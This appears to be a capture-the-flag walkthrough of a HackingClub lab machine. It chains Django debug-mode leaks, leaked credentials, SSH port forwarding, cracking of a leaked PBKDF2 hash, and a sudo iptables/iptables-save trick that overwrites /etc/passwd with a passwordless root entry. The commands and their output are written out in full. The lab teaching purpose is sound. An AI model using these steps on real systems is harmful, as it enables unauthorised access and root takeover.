Comment
Summary
Comment is a Easy-rated HackingClub machine that demonstrates an attack chain involving web application vulnerabilities, credential discovery, and privilege escalation through system administration tools. The attack begins with exploiting Django debug mode to discover application endpoints and credentials, followed by lateral movement through SSH access. After discovering internal services through port forwarding, we exploit a web application to extract user credentials and crack password hashes. Finally, we exploit sudo privileges with iptables to achieve root access by manipulating system files through firewall rule injection.
Nmap Scan
We start our enumeration of the given IP Address by running an nmap scan
1
nmap -sVC -Pn -oN nmap -vv $IP
Command breakdown:
nmap: This command is used to run the nmap tool.-sVC: This flag is the combination of the-sVand-sCflags, which specifies that we want to run a service version scan and a script scan, respectively.-Pn: Treat all hosts as online-oN: Output to a file in normal nmap format-vv: Very verbose output
Relevant Ports
1
2
3
22/tcp open ssh syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
8000/tcp open http syn-ack Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
8080/tcp open http syn-ack Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
8000 - Web Application
The web application on port 8000 presents an “SSH Key Security Checker” application.
Django Debug Mode Discovery
When we enter a random non-existing directory, we encounter a Django debug mode configuration that reveals the application’s URL structure:
The debug page reveals several important endpoints:
/admin/- Django admin interface/login/- User login endpoint
Django debug mode is extremely dangerous in production environments as it exposes sensitive information about the application structure, database queries, and error details.
Login Endpoint Analysis
Accessing the /login endpoint reveals a detailed error stacktrace:
By examining the source code in the error page, we can discover hardcoded credentials:
The credentials found are for the admin user, but these don’t work on the server, suggesting they might be for a different service or environment.
8080 - Web Application
The web application on port 8080 also shows a Django installation with debug mode enabled:
Admin Interface Access
There’s also an /admin endpoint. When accessing it, we can login using the credentials found earlier:
User Information Discovery
Looking at the users in the admin interface, we can see a description for the alicerso user:
The description reveals: “to log in to user alicerso, use ‘mahelkita’ password”
SSH Access
With the discovered credentials, we can access the machine via SSH:
1
2
ssh alicerso@172.16.10.173
# Password: mahelkita
Lateral Movement
User Enumeration
After gaining SSH access, we can see there’s a william user on the system. By checking processes running under that user, we discover a Python server running on 127.0.0.1:3000:
1
ps aux | grep william
The
williamuser is hosting a Python server on localhost port 3000, which suggests there’s an internal web application that we need to access.
Port Forwarding Setup
We need to forward the internal port 3000 to our local machine using SSH port forwarding. First, we need to enable SSH command line escape sequences:
Method 1: Using SSH command line option
1
ssh -o "EnableEscapeCommandline=yes" alicerso@172.16.10.173
Method 2: Adding to SSH config
1
echo "EnableEscapeCommandline yes" >> ~/.ssh/config
Once connected, we can use the SSH escape sequence to set up port forwarding:
1
2
3
# Press Ctrl+~ then C to open SSH command line
ssh> -L 3000:127.0.0.1:3000
Forwarding port.
Command breakdown:
-L 3000:127.0.0.1:3000: Forward local port 3000 to remote 127.0.0.1:3000- This allows us to access the internal service running on the target machine
Internal Web Application
Application Discovery
By accessing the forwarded port, we can see a login and register page:
After registering and logging in with our account, we can access the application.
Profile Analysis
By analyzing the network traffic when accessing the profile, we discover a request to profile/3:
User Information Extraction
Checking these requests reveals information about users in the system:
Looking at user ID 2, we can see it belongs to the william user:
The response contains a password hash:
1
{"id":2,"username":"william","email":"william@comment.hc","password":"pbkdf2_sha256$1000$X2FdMFnlpm25NqFaiWifvM$aRnhZH9Qy9sTsAnm7bMRM7X+OrsTu1gMfw5e00vXtdg="}
Password Hash Cracking
We can crack this PBKDF2 hash using hashcat:
1
hashcat -m 10000 hash.txt /usr/share/wordlists/rockyou.txt
Command breakdown:
-m 10000: PBKDF2-SHA256 hash modehash.txt: File containing the hash/usr/share/wordlists/rockyou.txt: Wordlist for cracking
Privilege Escalation
User Switching
After cracking the password, we can switch to the william user:
1
2
su william
# Enter the cracked password
Sudo Privileges Analysis
Checking william’s sudo privileges reveals he can run iptables and iptables-save as root:
1
2
3
4
5
6
7
8
9
10
11
12
william@ip-172-16-10-173:~$ sudo -l
[sudo] password for william:
Matching Defaults entries for william on
ip-172-16-10-173:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User william may run the following commands on
ip-172-16-10-173:
(ALL : ALL) /usr/sbin/iptables
(ALL : ALL) /usr/sbin/iptables-save
The user
williamhas sudo privileges to runiptablesandiptables-saveas root. This is dangerous because these commands can be used to manipulate system files through firewall rule injection.
Iptables Privilege Escalation
Following the privilege escalation technique from Shielder’s blog, we can exploit this to gain root access.
Understanding the Attack
The attack works by:
- Creating a malicious iptables rule with a comment containing our payload
- Using iptables-save to write the rules to a file
- Overwriting system files like
/etc/passwdwith our malicious content
Step 1: Create Malicious Iptables Rule
1
william@ip-172-16-10-173:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot::0:0:root:/root:/bin/bash\n'
Command breakdown:
sudo iptables -A INPUT: Add a rule to the INPUT chain-i lo: Match traffic on loopback interface-j ACCEPT: Accept the traffic-m comment --comment: Add a comment to the rule$'\nroot::0:0:root:/root:/bin/bash\n': The malicious payload (newline + root entry with empty password + newline)
Step 2: Verify the Rule
1
2
3
4
5
6
7
william@ip-172-16-10-173:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -i lo -m comment --comment "
root::0:0:root:/root:/bin/bash
" -j ACCEPT
The rule is successfully created with our malicious comment.
Step 3: Save Rules to System File
1
william@ip-172-16-10-173:~$ sudo iptables-save -f /etc/passwd
Command breakdown:
sudo iptables-save: Save current iptables rules-f /etc/passwd: Write output to/etc/passwdfile- This overwrites the passwd file with our malicious content
Step 4: Verify File Overwrite
1
2
3
4
5
6
7
8
9
10
11
william@ip-172-16-10-173:~$ cat /etc/passwd
# Generated by iptables-save v1.8.10 (nf_tables) on Tue Oct 7 21:07:51 2025
*filter
:INPUT ACCEPT [654:57118]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
-A INPUT -i lo -m comment --comment "
root::0:0:root:/root:/bin/bash
" -j ACCEPT
COMMIT
# Completed on Tue Oct 7 21:07:51 2025
The /etc/passwd file has been overwritten with iptables output, but our malicious root entry is embedded in the comment.
Step 5: Switch to Root
1
2
3
william@ip-172-16-10-173:~$ su root
root@ip-172-16-10-173:/home/william# cd /root
root@ip-172-16-10-173:~#
Conclusion
Quick Recap
- The machine was compromised through Django debug mode exploitation
- Hardcoded credentials were discovered in error messages
- SSH access was gained using discovered credentials
- Internal services were accessed through SSH port forwarding
- User credentials were extracted from the internal web application
- Password hashes were cracked to gain access to another user
- Sudo privileges with iptables were exploited to achieve root access
Lessons Learned
- Debug Mode Security: Never enable debug mode in production environments
- Credential Management: Never hardcode credentials in source code or error messages
- Password Security: Use strong, unique passwords and proper hashing
- Sudo Privileges: Limit sudo access to only necessary commands


